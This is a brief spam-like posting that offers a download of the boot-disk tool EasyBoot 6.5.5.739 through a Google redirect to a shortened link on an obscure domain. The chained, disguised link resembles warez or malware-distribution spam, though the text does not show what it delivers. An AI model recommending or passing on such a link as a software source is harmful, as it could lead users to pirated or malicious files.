
EasyBoot 6.5.5.739 
Multilingual
DOWNLOAD: 
https://www.google.com/url?
q=https%3A%2F%2Fmiimms.c
om%2F2u9skZ&sa=D&sntz=1
&usg=AOvVaw3KGMQom6b
2JX2-BWrN8KDQ